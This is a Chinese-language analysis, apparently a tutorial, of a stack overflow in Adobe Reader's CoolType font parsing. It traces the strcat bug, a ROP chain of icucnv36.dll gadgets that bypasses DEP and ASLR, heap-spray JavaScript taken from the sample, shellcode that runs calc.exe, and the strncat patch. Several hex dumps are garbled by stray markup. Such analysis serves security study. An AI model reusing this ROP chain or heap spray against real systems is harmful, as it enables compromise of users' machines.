.text:0803DD85 ; } // starts at 803DD53
.text:0803DD87 ; try {
.text:0803DD87          mov     byte ptr [ebp+108h+var_10C], 2
.text:0803DD8B          jz    short loc_803DDC4
; 不跳转
.text:0803DD8D          mov     ecx, [eax]
; SING 表开头 4 字节，即字体资源版本号 (00 01 00 00)
.text:0803DD8F          and    ecx, 0FFFFh
; 结果为 0
.text:0803DD95          jz    short loc_803DD9F
; 跳转
.text:0803DD97          cmp     ecx, 100h
.text:0803DD9D          jnz   short loc_803DDC0
.text:0803DD9F
.text:0803DD9F loc_803DD9F:           ; CODE XREF
EF: sub_803DCF9+9C↑j
.text:0803DD9F          add    eax, 10h
; uniqueName 域
.text:0803DDA2          push   eax             ; Source
; 指向 uniqueName 的指针
.text:0803DDA3          lea     eax, [ebp+108h+Dest]
.text:0803DDA6          push   eax             ; Dest
; 目的地址是固定大小的栈空间
.text:0803DDA7          mov    [ebp+108h+Dest], 0
.text:0803DDAB          call   strcat
; 造成溢出

```

在调用 `strcat` 函数时，未对 `uniqueName` 的字符串长度进行检查，直接将其复制到固定大小的栈空间，造成溢出。`strcat` 函数原型如下：

```
char *strcat(char *dest, const char *src);

char *strncat(char *dest, const char *src, size_t n);
```

下面打开 OllyDbg 调试一下，先来看看函数 `sub_8021B06` 做了什么，在 `0803DD7D` 设置断点，然后在 Reader 中打开样本，程序就断了下来：

```
0803DD7D E8 843DFEFF call CoolType.08021B06
0803DD82 8B45 DC     mov eax,dword ptr ss:[ebp-0x24]
```

此时的 `this` 指针指向 TTF 对象：

`d ecx:`

```
0012E4B4 B0 54 18 02 98 15 FC 01 00 00 00 00 00 00 00
癡??.....
```

`d 021854B0:`

```
021854B0 00 01 00 00 00 11 01 00 00 04 00 10 4F 53 2F 32
.....OS/2      <-- 43="" 50="" 54="" 56="" 63="" 70="" 
tabledirectory="" 021854C0="" b4="" 5f="" f4="" 00="" 
eb="" 4c="" 確鬱..雙...vpcslt="" ...="" <="" pre="" >
```

然后 `F8` 单步步过，`eax` 里是函数的返回值 `0012E4B4`，其值等于 `this` 指针的地址。

`d 0012E4B4:`

```
0012E4B4 38 B9 7D 04 DF 1D 00 00 00 00 00 00 00 00
00 00 8箇?.....
```

下一句给 eax 赋值为一个指向 SING 表的指针，即 this 指针的内容。

d 047DB938:

```

047DB938  00 00 01 00 01 0E 00 01 00 00 00 00 00 00 00 00
00 3A .....:      <-- sing="" 047db948="" 92
F3 5E 4D 73 5D 52 C2 14 A7 82 4A 0C 0C 0C 0C 揚^Ms]R?
簇J....    <-- uniquename="" 047db958="" BC 94 B0 83
45 A2 04 7D 13 4B 30 18 98 95 ED 9F 紗磧E?}K0楨頰
<-- 13="" 26="" 36="" 50="" 86="" 0x1c="" bytes=""
047db968="" 3e="" cc="" 8b="" ac="" fe="" b5="" 5c=""
8f="" d5="" 0c="">蘺嫿↑\堦??..
047DB978  25 2D 1F C3 0E 47 40 13 C9 1C 5F 86 90 AC
42 6D %-?G@?_商琚m
047DB988  40 44 C6 D4 59 9A AC 7D 1B E1 CA 25 3E E4
B3 05 @D圃Y嬃}堦%>涑
047DB998  0D 85 43 B3 D9 58 4E 7E B9 A3 6D 4C 89 29
1D FE .窮迟XN~梗mL?
047DB9A8  73 9A C4 84 6C 29 7A 5D 6D 7B 6E 1C 39 E0
1E E4 s撓剗)z]m{n9?
047DB9B8  51 7A 86 DE 7B FB 6F 04 B0 CF 3E E0 CF 4C
AB FA Qz鬯{鷁跋>勒Lμ
047DB9C8  71 41 CD 19 69 68 4E F6 35 A1 B5 3C 66 77
F2 45 qA?ihN?> fw駿
047DB9D8  71 73 01 C0 19 F4 A4 E1 D9 8A 8B C2 85 83
EA 2F qs?簸幽妹聳冂/
047DB9E8  6E ED 57 4D E6 B7 7F 88 48 BD 16 8E DC 51
9E 7E n韻M嬃圓?廴Q鬟
047DB9F8  BE 8B 09 8E 53 50 ED A9 F1 AC AE AD 01 5C
1E 11 繢.嶧P愆瘳7\
047DBA08  33 06 83 44 4B 4A EC 9F 26 3A AF 0A 74 62
C5 1E 3僕KJ韜&:?tb?
047DBA18  AE A8 58 3F F3 F1 82 F0 4D AC DA AE 10 AB
02 B9 憲X?簣侈M6??
047DBA28  E2 03 EF F6 76 B4 EF 35 4D 8D 45 3B F4 FE

```

9A D0 ?秭v达5M屹;酷斃
047DBA38 58 AE 97 E5 D7 D8 EF 62 2F 4E 30 D6 B8 B4
A2 73 X疋遯仌b/N0指储S
047DBA48 E3 B7 84 6A A9 41 CE 16 CC FB 8B 1D 43 1B
B5 DB 懈剗川?帖?C帝
047DBA58 1D 60 EC BE C1 47 BA 2A 03 DD 3A C4 E1 93
74 1D `煬墨??尼撢
047DBA68 66 41 B0 85 B8 2A 5E DE 39 C9 5D 97 ED 1B
82 65 fA皞?^?蓄楳倅
047DBA78 C6 08 8A 4A E5 20 41 0C 26 0A 03 AA 46 C5
36 C9 ?奐?A.&. 犹?
047DBA88 CB 76 1D C4 56 BD 76 A3 34 F7 2B 79 1F 6D
51 2C 莫肺秦??ymQ,
047DBA98 9F 79 21 5E A8 94 1B 4A 05 BF B3 7C BC B2
FD 99 煙!^ "J砍|疾鰲
047DBAA8 E5 B3 08 D2 BC 86 25 BB C1 F8 DE F3 4A C8
1E 82 宀壹?渙鑺驤?
047DBAB8 25 12 18 C2 A9 F1 E6 36 92 94 01 29 98 A3
F5 A3 %漏矜6挾)概斃
047DBAC8 25 4B 02 0D 17 F2 87 B1 99 A5 8F 6F AA 81
21 64 %K. 驚曉驛o搶!d
047DBAD8 B8 57 11 6D CF 88 FC B8 22 B9 2B 58 66 CF
D2 8B 霽m螭殼"?Xf弦
047DBAE8 F8 12 D6 82 CC B3 5E 28 B4 85 51 54 23 2B
74 21 ?謔坛^ (確QT#+t!
047DBAF8 FC 6D 97 08 96 0D BE 76 F5 46 04 72 A6 7B
CA 29 黠??緑鮋r綻?
047DBB08 07 C6 41 55 B2 48 D9 F5 C7 E3 0C 35 1E DA
06 BF 蘆U惆齋倾.5?
047DBB18 D3 62 D4 D3 D4 A8 D3 AF A1 17 09 13 E1 5B
18 FD 劑杂渊盈?. 酵
047DBB28 ED 04 43 AC 1C 6F A6 1E 02 64 49 D1 5F 5E
54 75 ?C?o?dI襲^Tu
047DBB38 A7 24 35 67 FF CC E6 E0 38 CB 80 4A 44 B6
49 EA ?5g |替?纂JD襍 <-- 13="" 14="" 16=""
23="" 26="" 33="" 34="" 36="" 38="" 48="" 54="" 55="""

```

56="" 65="" 66="" 78="" 80="" 82="" 84="" 87="" 91=""
98="" rop="" 047dbb48="" a5="" 2d="" 4b="" b1=""
fa="" d2="" 9c="" f8="" bd="" e0="" ?&k柄覈?4激洁=""
047dbb58="" 7d="" 0f="" 1e="" 5b="" e3="" 1a="" ce=""
9f="" d3="" }3f[#樸€u臘咏="" 047dbb68="" 3c="" af=""
4d="" ba="" db="" 4e="" ea="" 5f="" 3f="" 8c="" ?h疚纂
跨闌4?="" 047dbb78="" 8d="" a8="" 6d="" 6c="" 00="" €v
巒】8m懼盞1...="" <--="" 0x22d="" bytes="" <="" pre="" >

```

所以这个函数的作用已经清楚了，通过传入的 tag 字符串，在 this 指针指向的 TTF 对象里找到对应的表目录项，使用表地址重置 this 指针。

接下来就是 `strcat` 函数了。

0803DD9F	83C0 10	add eax, 0x10
0803DDA2	50	push eax
0803DDA3	8D45 00	lea eax, dword ptr ss:[ebp]
0803DDA6	50	push eax
0803DDA7	C645 00 00	mov byte ptr ss:[ebp], 0x0
0803DDAB	E8 483D1300	call <jmp.&MSVCR80.strcat>

根据上面的 SING 表可以看到，`uniqueName` 原本只应该有最多 `0x1c` 个字节，但 `strcat` 根据 "`\x00`" 来作为字符串的结束，将导致复制 `0x22d` 个字节到栈上，造成溢出。

ROP

我们对复制到栈上的这段数据（`0012E4D8 ~ 0012E714`）设置内存访问断点。并开启 `run trace` 进行函数跟踪。

继续运行，然后我们记录下函数调用：

CoolType.08016BDE --> CoolType.0801BB21 --> CoolType.0808
B116 --> icucnv36.4A80CB38

0803DEAC	50	push eax
0803DEAD	53	push ebx
0803DEAE	57	push edi
0803DEAF	E8 2A8DFDFF	call CoolType.08016BDE

CoolType.08016BDE :

08016C46	6A 01	push 0x1
08016C48	53	push ebx
08016C49	53	push ebx
08016C4A	8D45 EC	lea eax,dword ptr ss:[ebp-0x14]
08016C4D	50	push eax
08016C4E	8D45 D0	lea eax,dword ptr ss:[ebp-0x30]
08016C51	50	push eax
08016C52	57	push edi
08016C53	FF75 E8	push dword ptr ss:[ebp-0x18]
08016C56	E8 C64E0000	call CoolType.0801BB21

CoolType.0801BB21 :

```
0801BB24    FF75 20          push dword ptr ss:[ebp+0x20]
0801BB27    8B4D 08          mov ecx,dword ptr ss:[ebp+0x8]
]
0801BB2A    FF75 1C          push dword ptr ss:[ebp+0x1C]
0801BB2D    8B01             mov eax,dword ptr ds:[ecx]
; CoolType.081A601C
0801BB2F    FF75 18          push dword ptr ss:[ebp+0x18]
0801BB32    FF05 A0A62308   inc dword ptr ds:[0x823A6A0]
0801BB38    FF75 14          push dword ptr ss:[ebp+0x14]
0801BB3B    FF75 10          push dword ptr ss:[ebp+0x10]
0801BB3E    FF75 0C          push dword ptr ss:[ebp+0xC]
0801BB41    FF10             call dword ptr ds:[eax]
; CoolType.0808B116
```

最终来到 CoolType.0808B116 里的关键点：

```

0808B11D    8B7D 08          mov edi,dword ptr ss:[ebp+0x8
]
...
0808B2E3    8B47 3C          mov eax,dword ptr ds:[edi+0x3
C]           ; eax = ds:[edi+0x3C]
0808B2E6    3BC3            cmp eax,ebx
0808B2E8    8986 F4020000    mov dword ptr ds:[esi+0x2F4],
eax
0808B2EE    899E F8020000    mov dword ptr ds:[esi+0x2F8],
ebx
0808B2F4    895D FC          mov dword ptr ss:[ebp-0x4],eb
x
0808B2F7    75 07          jnz short CoolType.0808B300
0808B2F9    32C0            xor al,al
0808B2FB    E9 94020000    jmp CoolType.0808B594
0808B300    8D4D FC          lea ecx,dword ptr ss:[ebp-0x4
]
0808B303    51              push ecx
0808B304    53              push ebx
0808B305    6A 03          push 0x3
0808B307    50              push eax
0808B308    FF10            call dword ptr ds:[eax]
; icucnv36.4A80CB38

```

通过最后的 `call` 指令，程序跳转到了 ROP 链。回忆一下 `uniqueName` 域从 `0012E4D8` 开始：

```

4A80CB38    81C5 94070000    add  ebp,0x794    ; ebp = 0012E
4DC
4A80CB3E    C9                leave             ; esp = 0012E
4E0, ebp = C2525D73
4A80CB3F    C3                retn             ; esp = 0012E
4E4, eip = 4A82A714

d esp:

0012E4E4  0C 0C 0C 0C BC 94 B0 83 45 A2 04 7D 13 4B 30 18
....紺饋E?}K0
0012E4F4  98 95 ED 9F 3E CC 50 8B AC FE B5 5C 8F 86 D5 26
槉頤>蘆婦↑\涇?

```

于是跳转到 4A82A714 :

```

4A82A714    5C                pop   esp          ; esp = 0C0C0
C0C
4A82A715    C3                retn           ; esp = 0C0C0
C10, eip = 4A8063A5

```

在进入下面的内容前，我们再来看一个东西，即 eax 是由 edi 控制的，通过对函数调用的回溯，可以看到程序对 edi 的处理，它的值在整个过程中都是不变的，而且 edi+0x3C 正好存放第一个 gadget 的地址。所以只要这个地址被覆盖，就可以控制 EIP 了。

d edi+0x3C:

```

0012E754  D0 E6 12 00 00 00 00 00 00 AA 04 08 00
00 00 00 墟.....?.... <- eax="" d=""
0012e6d0:="" 0012e6d0="" 38 CB 80 4A 44 B6 49 EA
A5 2D 16 26 4B B1 FA D2 8纂JD襍躰-&K柄 <-

```

```
rop="" <="" pre="">
```

Heap spray

上面的 `gadget` 返回后，堆栈就被转移到 `heap spray` 的地方了。

`Heap spray` 是在 `shellcode` 的前面加上大量的 `slide code`（滑板指令），组成一个注入代码段。然后向系统申请大量内存，并且反复用注入代码段来填充。这样就使得进程的地址空间被大量的注入代码所占据。然后结合其他的漏洞攻击技术控制程序流，使得程序执行到堆上，最终将导致 `shellcode` 的执行。

我们来实际看一下（加粗的地方是后面会用到的 `gadgets` 地址）：

```
0C0C0BEO  0C 0C
0C 0C 0C 0C ..... <-- 41="""
nop="" slide="" 0C0C0bf0="" 0C=""
.....="" 0C0C0C00="" A5 63 80 4A
.....AAAA€J

0C0C0C10  00 00 8A 4A 96 21 80 4A 90 1F 80 4A
3C 90 84 4A .. 兔?€J?€J<惊j <--="" rop=""
0c0c0c20="" 92 B6 80 4A 64 10 80 4A C8 22 85 4A
00 00 00 10 挟€Jd€J?匪...
0C0C0C30  00 00 00 00 00 00 00 00 00 02 00 00 00
02 01 00 00 .....
0C0C0C40  00 00 00 00 A5 63 80 4A 64 10 80 4A
B2 2D 84 4A ....€Jd€J? 凤
0C0C0C50  B1 2A 80 4A 08 00 00 00 A6 A8 80 4A
90 1F 80 4A ?€J...0€J?€J
0C0C0C60  38 90 84 4A 92 B6 80 4A 64 10 80 4A
```

```

FF FF FF FF 8條J挾€Jd€J| || |
0C0C0C70 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00
00 00 01 00 ....@.....
0C0C0C80 00 00 00 00 A5 63 80 4A 64 10 80 4A
B2 2D 84 4A ....€Jd€J? 凱
0C0C0C90 B1 2A 80 4A 08 00 00 00 A6 A8 80 4A
90 1F 80 4A ?€J...0€J?€J
0C0C0CA0 30 90 84 4A 92 B6 80 4A 64 10 80 4A
FF FF FF FF 0條J挾€Jd€J| || |
0C0C0CB0 22 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 01 00 "
0C0C0CC0 A5 63 80 4A 04 00 8A 4A 96 21 80 4A
A5 63 80 4A €J. 奪?€J€J
0C0C0CD0 64 10 80 4A B2 2D 84 4A B1 2A 80 4A
30 00 00 00 d€J?凱?€J0...
0C0C0CE0 A6 A8 80 4A 90 1F 80 4A 04 00 8A 4A
D8 A7 80 4A 0€J?€J. 奪丕€J
0C0C0CF0 A5 63 80 4A 64 10 80 4A B2 2D 84 4A
B1 2A 80 4A €Jd€J? 凱?€J
0C0C0D00 20 00 00 00 A6 A8 80 4A A5 63 80 4A
64 10 80 4A ...0€J€Jd€J
0C0C0D10 DC AE 80 4A 90 1F 80 4A 34 00 00 00
85 D5 80 4A 梁€J?€J4...呴€J
0C0C0D20 A5 63 80 4A 64 10 80 4A B2 2D 84 4A
B1 2A 80 4A €Jd€J? 凱?€J
0C0C0D30 0A 00 00 00 A6 A8 80 4A 90 1F 80 4A
70 91 84 4A ....0€J?€Jp憚J
0C0C0D40 92 B6 80 4A FF FF FF FF FF FF FF FF FF
FF FF FF FF 挾€J| || | | | | | | | |
0C0C0D50 00 10 00 00 DB C1 D9 74 24 F4 BB 81
F4 49 9E 5A ... 鄒賢$艋律I濬 <-- 12="" 16=""
18="" 22="" 23="" 24="" 25="" 29="" 31="" 32=""
34="" 35="" 39="" 46="" 47="" 49="" 54="" 56=""
58="" 62="" 65="" 66="" 67="" 68="" 71="" 76=""
79="" 83="" 85="" 93="" 95="" 96="" 98=""
shellcode="" 0c0c0d60="" c9="" b1="" 5a=""
```

```

03="" c2="" bc="" )杀11ZZ耗?蠶="" 0c0c0d70=""
6d="" 3f="" 9b="" 7e="" 5c="" ad="" 0b="" ce=""
a5="" 5e="" mt?添9筵\y?螭撻="" 0c0c0d80="" e2=""
eb="" 4a="" 7c="" ed="" b3="" c3="" d2="" ?燄
qf$|2?趁^f="" 0c0c0d90="" 9d="" bb="" 6e=""
bf="" df="" g灝4vn?總#gh祁="" 0c0c0da0="" 1d=""
2a="" 3b="" 2b="" c7="" 3a="" 1a="" 3e="" ?
m;+?:v="">e糯
0C0C0DB0 93 1D F5 42 F0 18 4F F8 C2 D7 4E 28
1B 17 FC 15 ?鯀?0②譏(?
0C0C0DC0 94 EA FC 52 12 15 8B AA 61 A8 8C 68
18 76 18 6B 勇賡嫪a▽hvK
0C0C0DD0 BA FD BA 57 3B D1 5D 13 37 9E 2A 7B
5B 21 FE F7 糊箋;裮7?{[!震
0C0C0DE0 67 AA 01 D8 EE E8 25 FC AB AB 44 A5
11 1D 78 B5 g?迄?玗?x
0C0C0DF0 FA C2 DC BD 16 16 6D 9C 7C E9 E3 9A
32 E9 FB A4 濡芙m汎殂?絡
0C0C0E00 62 82 CA 2F ED D5 D2 E5 4A 29 99 A4
FA A2 44 3D b偷/培义J)擴璫D=
0C0C0E10 BF AE 76 EB 83 D6 F4 1E 7B 2D E4 6A
7E 69 A2 87 慨v霧柱{-銳~i
0C0C0E20 F2 E2 47 A8 A1 03 42 CB 24 90 0E 22
C3 10 B4 3A 蟹GāB???"?
0C0C0E30 0C 0C
0C 0C 0C 0C ..... <- nop=""
slide="" 0c0c0e40="" 0c="" .....="" =
<="" pre="">

```

通过 PDFStreamDumper 可以看到内嵌的 JavaScript，将变量还原后代码如下：

```

var shellcode = unescape( '%u4141%u4141%u63a5%u4a
80%u0000 ...省略大量字符... a1%ucb42%u9024%u220e%u1
0c3%u3ab4' );
var rop = unescape( "%u0c0c%u0c0c" );
while (rop.length + 20 + 8 < 65536) rop+=rop;
SP = rop.substring(0, (0x0c0c-0x24)/2);
SP += shellcode;
SP += rop;
slackspace = SP.substring(0, 65536/2);
while(slackspace.length < 0x80000) slackspace +=
slackspace;
bigblock = slackspace.substring(0, 0x80000 - (0x1
020-0x08) / 2);
var memory = new Array();
for (count=0;count<0x1f0;count++) memory[count]=b
igblock+"s";

```

接下来程序将依次执行下面的 gadgets :

```

4A8063A5      59          pop  ecx      ; esp
= 0C0C0C14, ecx = 4A8A0000
4A8063A6      C3          retn      ; esp
= 0C0C0C18, eip = 4A802196

```

```

4A802196      8901        mov   dword ptr ds:[ecx
],eax
4A802198      C3          retn      ; eip
= 4A801F90

```

```

4A801F90      58          pop  eax          ;  eax
= 4A84903C <&KERNEL32.CreateFileA>
4A801F91      C3          retn          ;  esp
= 0C0C0C24, eip = 4A80B692

4A80B692 - FF20          jmp  dword ptr ds:[eax
]                      ; kernel32.CreateFileA

```

调用函数 kernel32.CreateFileW 创建文件，各参数如下所示：

0C0C0C04	7FFDFC00	FileName = "iso88591"
0C0C0C08	10000000	Access = GENERIC_ALL
0C0C0C0C	00000000	ShareMode = 0
0C0C0C10	00000000	pSecurity = NULL
0C0C0C14	00000002	Mode = CREATE_ALWAYS
0C0C0C18	00000102	Attributes = HIDDEN TEMPORARY
0C0C0C1C	00000000	\hTemplateFile = NULL

然后通过同样的方法调用 CreateFileMapping :

```

4A8063A5      59          pop  ecx          ;  esp
= 0C0C0C4C, ecp = 4A801064
4A8063A6      C3          retn          ;  esp
= 0C0C0C50, eip = 4A842DB2

```

```

4A842DB2    97          xchg eax,edi
4A842DB3    C3          retn        ; esp
= 0C0C0C54, eip = 4A802AB1

4A802AB1    5B          pop ebx      ; esp
= 0C0C0C58, ebx = 00000008
4A802AB2    C3          retn        ; esp
= 0C0C0C5C, eip = 4A80A8A6

4A80A8A6    213C5C      and dword ptr ss:[esp
+ebx*2],edi
4A80A8A9    75 03       jnz short icuchnv36.4A
80A8AE
4A80A8AB    B0 01       mov al,0x1
4A80A8AD    C3          retn

4A80A8A6    213C5C      and dword ptr ss:[esp
+ebx*2],edi
...
4A80A8C8    32C0       xor al,al
4A80A8CA    C3          retn        ; esp
= 0C0C0C60, eip = 4A801F90

4A801F90    58          pop eax      ; esp
= 0C0C0C64, eax = 4A849038 <&KERNEL32.CreateFile
MappingA>
4A801F91    C3          retn        ; esp
= 0C0C0C68, eip = 4A80B692

```

```
4A80B692 - FF20          jmp dword ptr ds:[eax
] ; kernel32.CreateFileMappingA
```

调用函数 kernel32.CreateFileMappingW 创建内存映射，各参数如下所示：

0C0C0C40	000003D4	hFile = 000003D4
0C0C0C44	00000000	pSecurity = NULL
0C0C0C48	00000040	Protection = PAGE_EXECUTE_R
	EADWRITE	
0C0C0C4C	00000000	MaximumSizeHigh = 0x0
0C0C0C50	00010000	MaximumSizeLow = 0x10000
0C0C0C54	00000000	\MapName = NULL

接下来是调用 MapViewOfFile 的过程：

```
4A8063A5 59          pop ecx      ; esp
= 0C0C0C8C, ecx = 4A801064
4A8063A6 C3          retn      ; esp
= 0C0C0C90, eip = 4A842DB2
```

```
4A842DB2 97          xchg eax,edi
4A842DB3 C3          retn      ; esp
= 0C0C0C94, eip = 4A802AB1
```

```

4A802AB1      5B          pop  ebx          ; esp
= 0C0C0C98, ebx = 00000008
4A802AB2      C3          retn          ; esp
= 0C0C0C9C, eip = 4A80A8A6

4A80A8A6      213C5C      and dword ptr ss:[esp
+ebx*2],edi
...
4A80A8C8      32C0      xor  al,al
4A80A8CA      C3          retn          ; esp
= 0C0C0CA0, eip = 4A801F90

4A801F90      58          pop  eax          ; esp
= 0C0C0CA4, eax = 4A849030 <&KERNEL32.MapViewOfFile>
4A801F91      C3          retn          ; esp
= 0C0C0CA8, eip = 4A80B692

4A80B692 - FF20      jmp  dword ptr ds:[eax
]          ; kernel32.MapViewOfFile

```

调用函数 kernel32.MapViewOfFileEx 将文件映射到内存映射地址空间，各参数如下所示：

0C0C0C8C	000003D8	hMapObject = 000003D8
0C0C0C90	00000022	AccessMode = 0x22
0C0C0C94	00000000	OffsetHigh = 0x0
0C0C0C98	00000000	OffsetLow = 0x0
0C0C0C9C	00010000	MapSize = 10000 (65536.)
0C0C0CA0	00000000	\BaseAddr = NULL

最后调用函数 `memcpy` 将真正的 `shellcode` 复制到 `MapViewOfFile` 返回的地址处。这是一段可读可写可执行的内存，从而绕过 DEP。另外由于所使用的 `gadgets` 都来自 `icucnv36.dll` 模块，该模块不受 ASLR 的影响，所以同时也相当于绕过了 ASLR。

4A8063A5	59	pop ecx	; esp
= 0C0C0CC8,	ecx = 4A8A0004		
4A8063A6	C3	retn	; esp
= 0C0C0CCC,	eip = 4A802196		

4A802196	8901	mov dword ptr ds:[ecx]	
[,eax			
4A802198	C3	retn	; esp
= 0C0C0CD0,	eip = 4A8063A5		

4A8063A5	59	pop ecx	; esp
= 0C0C0CD4,	ecx = 4A801064		
4A8063A6	C3	retn	; esp
= 0C0C0CD8,	eip = 4A842DB2		

```

4A842DB2    97          xchg eax,edi
4A842DB3    C3          retn        ; esp
= 0C0C0CDC, eip = 4A802AB1

4A802AB1    5B          pop ebx      ; esp
= 0C0C0CE0, ebx = 00000030
4A802AB2    C3          retn        ; esp
= 0C0C0CE4, eip = 4A80A8A6

4A80A8A6    213C5C      and dword ptr ss:[esp
+ebx*2],edi
...
4A80A8C8    32C0      xor al,al
4A80A8CA    C3          retn        ; esp
= 0C0C0CE8, eip = 4A801F90

4A801F90    58          pop eax      ; esp
= 0C0C0CEC, eax = 4A8A0004
4A801F91    C3          retn        ; esp
= 0C0C0CF0, eip = 4A80A7D8

4A80A7D8    8B00      mov eax,dword ptr ds:
[eax]
4A80A7DA    C3          retn        ; esp
= 0C0C0CF4, eip = 4A8063A5

```

```

4A8063A5      59          pop  ecx          ; esp
= 0C0C0CF8, ecx = 4A801064
4A8063A6      C3          retn          ; esp
= 0C0C0CF8, eip = 4A842DB2

4A842DB2      97          xchg  eax,edi
4A842DB3      C3          retn          ; esp
= 0C0C0D00, eip = 4A802AB1

4A802AB1      5B          pop  ebx          ; esp
= 0C0C0D04, ebx = 00000020
4A802AB2      C3          retn          ; esp
= 0C0C0D08, eip = 4A80A8A6

4A80A8A6      213C5C      and  dword ptr ss:[esp
+ebx*2],edi
...
4A80A8C8      32C0      xor   al,al
4A80A8CA      C3          retn          ; esp
= 0C0C0D0C, eip = 4A8063A5

4A8063A5      59          pop  ecx          ; esp
= 0C0C0D10, ecx = 4A801064
4A8063A6      C3          retn          ; esp
= 0C0C0D14, eip = 4A80AEDC

```

```

4A80AEDC    8D5424 0C          lea edx,dword ptr ss:
[esp+0xC] ; edx = 0C0C0D20
4A80AEE0    52                push edx
4A80AEE1    50                push eax
4A80AEE2    FF7424 0C          push dword ptr ss:[es
p+0xC]
4A80AEE6    FF35 3C098A4A      push dword ptr ds:[0x
4A8A093C]
4A80AEEC    FFD1              call ecx      ; esp
= 0C0C0D00, eip = 4A801064
4A80AEEE    83C4 10          add esp,0x10
4A80AEF1    C3                retn

4A801064    C3                retn      ; esp
= 0C0C0D04, eip = 4A80AEEE

4A80AEEE    83C4 10          add esp,0x10
4A80AEF1    C3                retn      ; esp
= 0C0C0D18, eip = 4A801F90

4A801F90    58                pop eax      ; eax
= 00000034
4A801F91    C3                retn      ; esp
= 0C0C0D20, eip = 4A80D585

4A80D585    03C2              add eax,edx      ; eax
= 0C0C0D54
4A80D587    C3                retn      ; esp
= 0C0C0D24, eip = 4A8063A5

```

```

4A8063A5      59          pop  ecx          ;  ecx
= 4A801064

4A8063A6      C3          retn          ;  esp
= 0C0C0D2C, eip = 4A842DB2

4A842DB2      97          xchg  eax,edi
4A842DB3      C3          retn          ;  esp
= 0C0C0D30, eip = 4A802AB1

4A802AB1      5B          pop  ebx          ;  ebx
= 0000000A

4A802AB2      C3          retn          ;  esp
= 0C0C0D38, eip = 4A80A8A6

4A80A8A6      213C5C      and  dword ptr ss:[esp
+ebx*2],edi
...
4A80A8C8      32C0      xor   al,al
4A80A8CA      C3          retn          ;  esp
= 0C0C0D3C, eip = 4A801F90

4A801F90      58          pop  eax          ;  eax
= 4A849170 <&MSVCR80.memcpy>
4A801F91      C3          retn          ;  esp
= 0C0C0D44, eip = 4A80B692

```

```
4A80B692 - FF20          jmp dword ptr ds:[eax
] ; msvcr80.memcpy
```

调用函数 `memcpy`，各参数如下所示：

```
0C0C0D44 03E90000 /CALL 到 memcpy
0C0C0D48 03E90000 |dest = 03E90000
0C0C0D4C 0C0C0D54 |src = 0C0C0D54
0C0C0D50 00001000 \n = 1000 (4096.)
```

然后这段复制过去的 `shellcode` 会被解密，并跳到 `03E900A3` 执行：

```
03E9000E B1 31          mov cl,0x31
03E90010 315A 18          xor dword ptr ds:[edx
+0x18],ebx
03E90013 035A 18          add ebx,dword ptr ds:
[edx+0x18]
03E90016 83C2 04          add edx,0x4
03E90019 ^ E2 F5          loopd short 03E90010
03E9001B FC              cld
03E9001C E8 82000000    call 03E900A3
```

d 03E90000:

```

03E90000 DB C1 D9 74 24 F4 BB 81 F4 49 9E 5A 29
C9 B1 31 賽賢$艦律I滬)杀1
03E90010 31 5A 18 03 5A 18 83 C2 04 E2 F5 FC E8
82 00 00 1ZZ髡昵夔?.
03E90020 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C
8B 52 14 .`久1縉嬌0嫡.嫡
03E90030 8B 72 28 0F B7 4A 26 31 FF AC 3C 61 7C
02 2C 20 媚(複&1|?a|,
03E90040 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B
4A 3C 8B 料.氢鯨W嫡媚<
03E90050 4C 11 78 E3 48 01 D1 51 8B 59 20 01 D3
8B 49 18 Lx銓祚媒 計I
03E90060 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF
0D 01 C7 ?I???|熒?
03E90070 38 E0 75 F6 03 7D F8 3B 7D 24 75 E4 58
8B 58 24 8鄰?]?}?$u鋐嬌$
03E90080 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04
8B 01 D0 緇?K嫡計?
03E90090 89 44 24 24 5B 5B 61 59 5A 51 FF E0 5F
5F 5A 8B 塈$$[[aYZQ|鄉_Z
03E900A0 12 EB 8D 5D 6A 01 8D 85 B2 00 00 00 50
68 31 8B 霊]j琳?..Ph1
03E900B0 6F 87 FF D5 BB F0 B5 A2 56 68 A6 95 BD
9D FF D5 o?棧鵠h 鑷結|
03E900C0 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72
6F 6A 00 <|.€銷u籠roj.
03E900D0 53 FF D5 63 61 6C 63 2E 65 78 65 00 0C
0C 0C 0C S|誦alc.exe.....
03E900E0 0C 0C
0C 0C 0C ..... .

```

最后弹出计算器：

```

03E900A3      5D          pop  ebp        ;  ebp
= 03E90021
03E900A4      6A 01       push  0x1
03E900A6      8D85 B2000000  lea   eax,dword ptr ss:
[ebp+0xB2] ; eax = 03E900D3 "calc.exe"
03E900AC      50          push  eax
03E900AD      68 318B6F87  push  0x876F8B31
03E900B2      FFD5        call  ebp

```


补丁

利用 BinDiff 插件进行二进制比对，可以看到在修复漏洞时使用函数 sub_813391E 替换了 strcat：

```

0.92 0.97 GI-JE-C 0803DD33 sub_803DD33 0803DCF9 s
ub_803DCF9  call reference matching      50      52
51      220      254      247      72      84      83

```



跟进函数 sub_813391E：

```
.text:0813391E ; int __cdecl sub_813391E(char *St
```

```

r, char *Source, int)
.text:0813391E sub_813391E      proc near
    ; CODE XREF: sub_803C375+244↑p
.text:0813391E
    ; sub_803C375+2BB↑p ...
.text:0813391E
.text:0813391E Str          = dword ptr 4
.text:0813391E Source       = dword ptr 8
.text:0813391E arg_8        = dword ptr 0Ch
.text:0813391E
.text:0813391E             push    esi
.text:0813391F             mov     esi, [esp+
4+Str]
.text:08133923             push    esi
    ; Str
.text:08133924             call    strlen
    ; 获得 uniqueName 的长度，返回值在 eax 中
.text:08133929             pop    ecx
.text:0813392A             mov     ecx, [esp+
4+arg_8]    ; ecx 的值是 0x104
.text:0813392E             cmp    ecx, eax
    ; 判断是否大于 0x104 个字节
.text:08133930             ja     short loc_
8133936    ; 跳转
.text:08133932             mov    eax, esi
.text:08133934             pop    esi
.text:08133935             retn
.text:08133936 ; -----
-----
.text:08133936
.text:08133936 loc_8133936:
    ; CODE XREF: sub_813391E+12↑j
.text:08133936             sub    ecx, eax
.text:08133938             dec    ecx
.text:08133939             push   ecx
    ; Count ; ecx = ecx - eax - 1
.text:0813393A             push   [esp+8+Sou
rce]    ; Source
.text:0813393E             add    eax, esi
    ; 动态调整栈空间

```

```
.text:08133940          push    eax  
                      ; Dest  
.text:08133941          call    ds:strncat  
                      ; strncat 复制字符串  
